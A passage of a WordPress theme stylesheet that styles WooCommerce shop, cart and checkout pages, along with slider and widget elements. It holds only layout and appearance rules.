  margin-bottom: 30px;
}
.woocommerce div.product .woocommerce-tabs .panel #comments {
  padding-top: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.related.products {
  margin-top: 0;
  clear: both;
}

.related > h2 {
  text-align: left;
  font-size: 30px;
  line-height: 42px;
  margin-bottom: 36px;
  position: relative;
  z-index: 1;
  padding-bottom: 0;
  text-transform: capitalize;
}

.upsells > h2 {
  font-size: 30px;
  line-height: 42px;
  margin-bottom: 36px;
}
.upsells .product {
  width: calc(25% - 30px);
}

.woocommerce div.product form.cart .group_table tr {
  border: 0;
}
.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label {
  text-align: left;
}
.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__price {
  font-weight: 600;
}
.woocommerce div.product form.cart .group_table tr td {
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table tr td label {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 18px;
}

.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 0;
}

/* #Respond Shop */
.woocommerce #respond input#submit {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  vertical-align: top;
  letter-spacing: 0;
  line-height: 18px;
  padding: 14px 30px;
  margin-bottom: 0;
  color: #ffffff;
  border-width: 0;
  border-style: solid;
  transition: all 400ms;
  outline: none;
  cursor: pointer;
  border-radius: 0;
  margin-top: 0;
  height: 50px;
  background: transparent;
}
.woocommerce #respond input#submit:hover {
  background: transparent;
}

.woocommerce #respond form#commentform > p {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce #respond form#commentform > p.comment-form-cookies-consent {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform > p.comment-form-author, .woocommerce #respond form#commentform > p.comment-form-email {
  width: 50%;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  box-sizing: border-box;
  margin-bottom: 16px;
}
.woocommerce #respond form#commentform > p.comment-form-author input, .woocommerce #respond form#commentform > p.comment-form-email input {
  position: relative;
  width: 100%;
}
.woocommerce #respond form#commentform > p.comment-notes {
  margin-bottom: 10px;
}
.woocommerce #respond form#commentform > p textarea {
  position: relative;
}
.woocommerce #respond form#commentform .comment-form-rating,
.woocommerce #respond form#commentform .comment-notes,
.woocommerce #respond form#commentform .comment-form-comment,
.woocommerce #respond form#commentform .form-submit {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce #respond form#commentform .comment-form-rating {
  margin-bottom: 16px;
  margin-top: 18px;
}
.woocommerce #respond form#commentform .comment-form-rating .stars {
  display: inline-block;
  height: 1em;
}
.woocommerce #respond form#commentform .comment-form-rating .stars > span {
  display: flex;
  height: inherit;
}
.woocommerce #respond form#commentform .comment-form-rating .stars a {
  vertical-align: baseline;
  margin-right: 0 !important;
  padding-right: 1.5em;
}

.woocommerce #respond form#commentform {
  margin-left: -15px;
  margin-right: -15px;
}

/* #Cart Shop */
.woocommerce ul#shipping_method .amount {
  font-weight: 400;
  font-size: 16px;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination {
  font-size: 14px;
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals .woocommerce-shipping-destination strong {
  font-weight: 700;
}

.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-totals.shipping th {
  line-height: 36px;
  vertical-align: top;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 90px;
  border-radius: 5px;
  border: 0;
}

.woocommerce table.shop_table {
  border: 0;
  border-radius: 0;
  margin: 0;
  font-size: 18px;
  border-collapse: collapse;
}
.woocommerce table.shop_table .woocommerce-Price-amount.amount {
  font-size: 18px;
  font-weight: 700;
}
.woocommerce table.shop_table.cart input.button {
  border-radius: 5px;
  line-height: 48px;
  padding: 0 30px;
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  height: 50px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
}
.woocommerce table.shop_table td {
  padding-left: 0;
  padding-right: 0;
  border: 0;
  border-top: 1px solid rgba(96, 101, 104, 0.15);
  padding-top: 30px;
  padding-bottom: 30px;
}
.woocommerce table.shop_table td.product-remove {
  padding-left: 8px;
  padding-right: 8px;
}
.woocommerce table.shop_table td.product-name .product-quantity {
  font-weight: 400;
  opacity: 0.6;
}
.woocommerce table.shop_table td.product-quantity label.label-qty {
  display: none;
}
.woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table td.product-thumbnail {
  text-align: left;
}
.woocommerce table.shop_table td.product-thumbnail {
  white-space: nowrap;
  width: 12%;
  padding-left: 30px;
}
.woocommerce table.shop_table td.product-name {
  padding-left: 20px;
  font-weight: 600;
  font-size: 18px;
}
.woocommerce table.shop_table td.product-name a {
  color: inherit;
}
.woocommerce table.shop_table tbody tr:first-child td {
  border-top: 0;
}
.woocommerce table.shop_table thead {
  border-bottom: 3px solid;
}
.woocommerce table.shop_table thead tr {
  border: 0;
}
.woocommerce table.shop_table thead th {
  padding: 0;
  line-height: 50px;
  font-weight: 700;
  font-size: 22px;
  border: 0;
  color: #232323;
}
.woocommerce table.shop_table thead th.product-name {
  padding-left: 30px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th {
  text-align: left;
  padding-left: 20px;
}
.woocommerce table.shop_table th {
  border: 0;
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background: #fff;
}

#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
  content: "";
  display: block;
  border: 1em solid #fff;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -0.75em;
  left: 0;
  margin: -1em 0 0 2em;
}

#add_payment_method .cart-collaterals .shipping-calculator-button::after,
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after {
  display: none;
}

#add_payment_method .cart-collaterals .shipping-calculator-button,
.woocommerce-cart .cart-collaterals .shipping-calculator-button,
.woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  margin-top: 0;
  font-size: 14px;
  color: #b3b3b3;
}

.woocommerce-cart .cart-collaterals .button,
.woocommerce-checkout .cart-collaterals .button {
  width: 100%;
}

.woocommerce ul#shipping_method li {
  padding-left: 0;
  margin: 0;
}
.woocommerce ul#shipping_method li:before {
  display: none;
}
.woocommerce ul#shipping_method li label {
  font-size: 14px;
  font-weight: 400;
}

.checkout.woocommerce-checkout #ship-to-different-address,
.checkout.woocommerce-checkout #ship-to-different-address span {
  font-size: 18px;
  line-height: 24px;
  font-weight: 500;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  border: 0;
  box-shadow: 8px 7px 30px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  padding: 40px 50px;
  width: 33%;
  margin-bottom: 60px;
  margin-top: 40px;
  min-width: 330px;
}
.woocommerce .cart-collaterals .cart_totals > h2,
.woocommerce-page .cart-collaterals .cart_totals > h2 {
  font-size: 24px;
  line-height: 32px;
  margin-bottom: 20px;
  padding-bottom: 14px;
  border-bottom: 1px solid rgba(96, 101, 104, 0.15);
}
.woocommerce .cart-collaterals .cart_totals table tr,
.woocommerce-page .cart-collaterals .cart_totals table tr {
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal td,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal th,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal td {
  padding-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals table tr.cart-subtotal .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.cart-subtotal .amount {
  font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals th,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals td {
  padding-bottom: 10px;
  padding-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals #shipping_method .amount {
  font-weight: 700;
  margin-left: 5px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  padding: 0;
  margin-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row {
  max-width: 232px;
  margin-right: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .select2-container--default .select2-selection--single {
  max-width: 232px;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row input,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row select,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row textarea,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row .button {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.woocommerce-shipping-totals .form-row:last-child {
  margin-bottom: 20px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th {
  font-weight: 700;
  font-size: 18px;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td .woocommerce-Price-amount.amount {
  font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total th,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td {
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table td {
  text-align: left;
  padding: 4px 0;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
  width: 1%;
  white-space: nowrap;
  font-weight: 400;
  font-size: 18px;
  vertical-align: middle;
  border: 0;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
  padding-left: 10px;
  font-weight: 400;
  font-size: 22px;
  text-align: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr:first-child td,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr:first-child td {
  font-size: 18px;
  text-align: right;
}

#add_payment_method .cart-collaterals .cart_totals table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce-checkout .cart-collaterals .cart_totals table {
  margin: 0;
  border-bottom: 0;
  border-top: 0;
  padding-bottom: 0;
  padding-top: 10px;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
  padding: 22px 0 0;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper {
  width: 100%;
}
#add_payment_method .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-cart .wc-proceed-to-checkout .button__wrapper .checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout .button__wrapper .checkout-button {
  background: transparent !important;
  border: 0 !important;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  font-size: 16px;
  font-weight: bold;
  text-transform: capitalize;
  padding: 16px 20px;
  line-height: 18px;
  margin-bottom: 0;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  letter-spacing: 0;
}

#add_payment_method .cart-collaterals .cart_totals tr td,
#add_payment_method .cart-collaterals .cart_totals tr th,
.woocommerce-cart .cart-collaterals .cart_totals tr td,
.woocommerce-cart .cart-collaterals .cart_totals tr th,
.woocommerce-checkout .cart-collaterals .cart_totals tr td,
.woocommerce-checkout .cart-collaterals .cart_totals tr th {
  border-top: 0;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  transition: all 0.3s ease;
  border-radius: 5px;
}

.woocommerce button.button {
  padding: 0 25px;
  line-height: 50px;
  color: #fff;
  border-radius: 5px;
  font-size: 14px;
  font-weight: bold;
  vertical-align: top;
  letter-spacing: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce button.button:hover {
  background: transparent;
}

.woocommerce form.checkout_coupon {
  border-radius: 0;
}
.woocommerce form.checkout_coupon .form-row {
  float: left;
}
.woocommerce form.checkout_coupon .form-row.form-row-first {
  padding-left: 0;
  padding-right: 5px;
}
.woocommerce form.checkout_coupon .form-row.form-row-last {
  padding-left: 5px;
  padding-right: 0;
}
.woocommerce form.checkout_coupon .form-row button.button {
  line-height: 45px;
  height: 45px;
}
.woocommerce form.checkout_coupon .form-row input.input-text {
  height: 45px;
}

.woocommerce form .form-row textarea {
  height: 240px;
  min-height: 120px;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce button.button[name=update_cart] {
  padding: 0;
  background: transparent;
  font-size: 16px;
  line-height: 48px;
  padding: 0 25px;
  border-width: 1px;
  border-style: solid;
  font-weight: bold;
  border-radius: 5px;
  letter-spacing: 0;
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
  font-size: 16px;
  line-height: 45px;
  padding: 0 25px;
  border-width: 1px;
  border-style: solid;
  font-weight: bold;
  border-radius: 0;
  color: #fff;
  letter-spacing: 0;
}
.woocommerce .cart .button:hover,
.woocommerce .cart input.button:hover {
  background-color: transparent;
}

.woocommerce a.button {
  border-radius: 0;
  color: #fff;
  font-weight: bold;
  line-height: 45px;
  padding: 0 25px;
  text-transform: capitalize;
}

.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled] {
  background: transparent !important;
  text-transform: capitalize;
}

.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
  color: initial !important;
}

/* Remove Shop */
.woocommerce a.remove {
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  margin: 0;
  display: inline;
  line-height: inherit;
}
.woocommerce a.remove:before {
  content: "\f15f";
  font-family: "flaticon";
  font-size: 12px;
  display: inline-block;
  color: #bfc1c2;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.woocommerce a.remove:hover:before {
  color: #ff144b;
}

#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
  width: 270px;
  margin-right: 10px;
  padding-left: 15px;
  background: #f6f6f6;
  font-weight: 400;
  height: 50px;
  font-size: 16px;
  border: 0;
  text-transform: capitalize;
}

#add_payment_method table.cart td.actions button.button,
.woocommerce-cart table.cart td.actions button.button,
.woocommerce-checkout table.cart td.actions button.button {
  line-height: 48px;
  height: 50px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  height: 50px;
}

/* Shop Message */
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: transparent;
}

.woocommerce-message {
  border-top: 0;
}

.woocommerce-message a.button {
  line-height: 40px;
  font-size: 14px;
  font-weight: bold;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 0 25px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  color: #fff;
  text-transform: capitalize;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
  color: #fff;
}

.woocommerce .integrio_module_message_box .message_text {
  line-height: 40px;
}

.woocommerce-info {
  border: 0;
  font-size: 14px;
  line-height: 1.7;
}

/* #Select2 */
.woocommerce form .form-row .select2-container--default .select2-selection--single {
  padding: 0;
  outline: none;
  margin: 0;
  width: 100%;
  max-width: 100%;
  display: block;
  font-size: 14px;
  line-height: 1.7;
  border-width: 0;
  border-style: solid;
  box-sizing: border-box;
  -webkit-appearance: none;
  font-family: inherit;
  height: 45px;
  border-width: 0;
  border-style: solid;
  border-color: #dddddd;
  border-radius: 0;
  background: transparent;
  text-align: left;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding-left: 0;
  padding-right: 0;
  color: #767676;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 10px;
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b {
  border-style: solid;
  border-width: 0;
  height: auto;
  left: 0%;
  margin-left: 0;
  margin-top: 0;
  position: absolute;
  top: 50%;
  width: auto;
  transform: translateY(-50%);
}
.woocommerce form .form-row .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "\f178";
  font-family: Flaticon;
  font-size: 9px;
  font-weight: 400;
  margin-left: 5px;
  vertical-align: middle;
  display: inline-block;
}

body .select2-dropdown {
  border-color: #e4e4e4;
  border-radius: 0;
}

/* #Checkout Shop */
.checkout.woocommerce-checkout {
  margin-top: 30px;
}
.checkout.woocommerce-checkout h3 {
  margin-bottom: 0;
}
.checkout.woocommerce-checkout .woocommerce-billing-fields > h3,
.checkout.woocommerce-checkout #order_review_heading {
  margin-bottom: 20px;
}
.checkout.woocommerce-checkout table.shop_table tbody .woocommerce-Price-amount.amount {
  font-weight: 400;
}

.woocommerce-notice.woocommerce-notice--info.woocommerce-info:before {
  display: none;
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  padding: 0 25px;
  line-height: 45px;
  border-radius: 5px;
  font-size: 14px;
  border-width: 1px;
  border-style: solid;
}

.woocommerce-error {
  border-top: 0;
  margin: 0;
  padding: 0;
}
.woocommerce-error:before {
  display: none;
}
.woocommerce-error li:before {
  display: none !important;
}

.woocommerce .col2-set {
  width: 47.8260869565%;
  float: left;
  margin-right: 4.347826087%;
}
.woocommerce .col2-set > .col-1,
.woocommerce .col2-set > .col-2,
.woocommerce .col2-set > [class^=col] {
  width: 100%;
  float: none;
  margin-bottom: 30px;
}
.woocommerce .col2-set > .col-1 {
  margin-bottom: 0;
  padding-bottom: 0;
}
.woocommerce .woocommerce-checkout > .col2-set {
  margin-bottom: 70px;
}
.woocommerce #order_review_heading,
.woocommerce #order_review {
  width: 47.8260869565%;
  float: right;
  margin-right: 0;
}
.woocommerce #order_review table.shop_table tbody tr:first-child td,
.woocommerce #order_review table.shop_table tbody tr:first-child th {
  padding-top: 35px;
}
.woocommerce #order_review table.shop_table tfoot tr:last-child td,
.woocommerce #order_review table.shop_table tfoot tr:last-child th {
  padding-bottom: 35px;
}
.woocommerce #order_review table.shop_table td,
.woocommerce #order_review table.shop_table tfoot th {
  padding-top: 15px;
  padding-bottom: 15px;
}
.woocommerce #add_payment_method #payment div.form-row,
.woocommerce .woocommerce-cart #payment div.form-row,
.woocommerce .woocommerce-checkout #payment div.form-row {
  margin-bottom: 0;
}
.woocommerce form .form-row .select2-container {
  background-color: #f6f6f6;
  border-radius: 5px;
  height: 50px;
  padding-left: 20px;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-color: #f6f5f6;
  background-color: #f6f5f6;
}

.woocommerce-checkout #payment {
  border-radius: 5px;
}

.woocommerce form .form-row .required {
  text-decoration: none;
  font-weight: 400;
}

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 2em 1.5em 0;
  border-bottom: 0;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
  padding-top: 0;
  line-height: 1.7;
  padding-left: 0;
}
#add_payment_method #payment ul.payment_methods li:before,
.woocommerce-cart #payment ul.payment_methods li:before,
.woocommerce-checkout #payment ul.payment_methods li:before {
  display: none !important;
}
#add_payment_method #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-cart #payment ul.payment_methods li.woocommerce-notice,
.woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice {
  background: #fff;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 5px;
}

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
  padding: 0em 2em 2.5em;
}

.woocommerce-billing-fields__field-wrapper {
  margin-top: -6px;
}

.woocommerce form .form-row label {
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: -6px;
}

.woocommerce div.product form.cart .reset_variations {
  font-size: 0;
  text-shadow: none;
  color: transparent !important;
  margin: 0 0 0 5px;
  display: inline;
  line-height: inherit;
}
.woocommerce div.product form.cart .reset_variations:before {
  content: "\f0e2";
  font-family: "Font Awesome 5 Free";
  font-size: 16px;
  display: inline-block;
  color: #737373;
  text-rendering: auto;
  font-weight: initial;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
}

/* #Woocomerce notice */
.woocommerce-notices-wrapper {
  margin-bottom: 20px;
}
.woocommerce-notices-wrapper:empty {
  display: none;
}

.woocommerce .woocommerce-checkout .integrio_module_message_box {
  margin-bottom: 20px;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap {
  background: transparent;
}
.woocommerce .woocommerce-checkout .type_error .message_icon_wrap .message_icon {
  color: #fd2231;
}
.woocommerce .woocommerce-checkout .type_error .message_close_button {
  display: none;
}

/* #End Woocomerce notice */
.wgl-products.appear-animation > li {
  opacity: 0;
}
.wgl-products.appear-animation.anim-fade-in .animate {
  animation: fade_in 0.9s ease forwards;
}
.wgl-products.appear-animation.anim-slide-top .animate {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl-products.appear-animation.anim-slide-bottom .animate {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl-products.appear-animation.anim-slide-left .animate {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl-products.appear-animation.anim-slide-right .animate {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl-products.appear-animation.anim-zoom .animate {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* #Responsive Shop */
@media only screen and (max-width: 1200px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: block;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    width: 100%;
  }
}
@media only screen and (max-width: 1024px) {
  .woocommerce-mini-cart__buttons.buttons {
    display: flex;
  }

  .woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 10px;
    margin-bottom: 0;
    width: auto;
  }
}
@media only screen and (max-width: 992px) {
  .columns-4 ul.wgl-products li {
    width: calc(50% - 30px);
  }
}
@media only screen and (max-width: 768px) {
  .wgl-products-wrapper ul.wgl-products li {
    width: calc(50% - 30px);
  }

  .woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 100%;
  }

  .woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    width: 100%;
    clear: both;
  }

  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    margin-right: 0;
  }

  .woocommerce table.shop_table_responsive tr,
.woocommerce-page table.shop_table_responsive tr {
    border: 0;
  }

  .woocommerce table.shop_table td.product-name,
.woocommerce table.shop_table thead th.product-name,
.woocommerce table.shop_table tfoot tr th {
    padding-left: 20px;
  }

  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background-color: transparent;
  }

  .woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: auto;
  }

  .woocommerce .col2-set {
    width: 100%;
    float: left;
    margin-right: 0;
  }

  .woocommerce #order_review_heading,
.woocommerce #order_review {
    width: 100%;
  }

  .woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    width: auto;
  }
}
@media only screen and (max-width: 600px) {
  .woocommerce form.checkout_coupon .form-row {
    width: 100%;
  }

  .wgl-products-wrapper ul.wgl-products li,
.woocommerce .wgl-products-wrapper ul.wgl-products li {
    width: 100%;
    margin-right: 0;
  }

  ul.wgl-products,
.woocommerce .products ul.wgl-products {
    margin-right: 0;
  }

  .wgl-woocommerce-sorting {
    display: block;
  }
  .wgl-woocommerce-sorting p.woocommerce-result-count {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
  }
  .wgl-woocommerce-sorting form.woocommerce-ordering {
    width: 100%;
    margin: 0 0 30px 0;
  }

  .woocommerce table.shop_attributes th {
    width: auto;
  }

  .woocommerce div.product .woocommerce-tabs .panel table.shop_attributes th {
    padding: 14px 20px;
  }

  .woocommerce .integrio_module_message_box .message_text {
    display: flex;
    flex-direction: column-reverse;
  }
  .woocommerce .integrio_module_message_box .message_text a {
    width: max-content;
  }
}
@media only screen and (max-width: 426px) {
  .woocommerce .integrio_module_message_box .message_text {
    line-height: inherit;
  }
}
@media only screen and (max-width: 768px) {
  .woocommerce table.shop_table_responsive tr td:before,
.woocommerce-page table.shop_table_responsive tr td:before {
    font-size: 16px;
  }
}
/* ==================== ##Revolution Slider ==================== */
.rev_slider .tp-caption a {
  color: inherit;
  transition: all 0.3s ease;
}
.rev_slider .tp-caption .integrio_module_social a {
  line-height: 26px !important;
  transition: all 0.3s ease !important;
}

.add_wave_rev_slider .rev_slider_wrapper > .rev_slider:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 22;
  bottom: 0;
  width: 100%;
  background: url(../img/wave_rev.svg);
  height: 50%;
  background-size: 100% 100%;
}

/* ==================== ##Widgets Base ==================== */
body .footer .tagcloud a {
  background: #fff;
}

body .widget {
  position: relative;
  z-index: 1;
}
body .widget:not(:first-child) {
  padding-top: 42px;
}
body .widget .widget-title {
  margin-bottom: 26px;
  position: relative;
  overflow: hidden;
}
body .widget .widget-title .widget-title_wrapper {
  font-size: 20px;
  line-height: 1.6;
  font-weight: 700;
  position: relative;
  z-index: 1;
  display: inline-block;
  padding-right: 12px;
}
body .widget .widget-title .widget-title_wrapper:before {
  content: "";
  position: absolute;
  z-index: 2;
  width: 25px;
  height: 3px;
  right: 0;
  top: 50%;
  transform: translateX(100%);
}
body .widget .widget-title .widget-title_wrapper:after {
  content: "";
  position: absolute;
  z-index: 1;
  height: 1px;
  width: 500px;
  background: #e5e5e5;
  right: 0;
  top: 50%;
  transform: translateX(100%);
  margin-top: 1px;
}
body .widget .widget-title .rsswidget {
  margin-right: 5px;
  line-height: 0;
}
body .widget .widget-title .rsswidget img {
  margin-top: 6px;
}
body .widget ul li {
  font-weight: 400;
  font-size: 16px;
  line-height: 36px;
}
body .widget ul li a {
  color: inherit;
  transition: all 0.3s ease;
}
body .widget ul li:before {
  display: none;
}
body .widget > ul,
body .widget > div > ul {
  padding-bottom: 0;
}
body .widget > #recentcomments {
  margin-top: -11px;
}
body .widget > ul > li li,
body .widget > div > ul > li li {
  padding-top: 10px;
  padding-bottom: 0;
  padding-left: 40px;
  line-height: 30px;
}
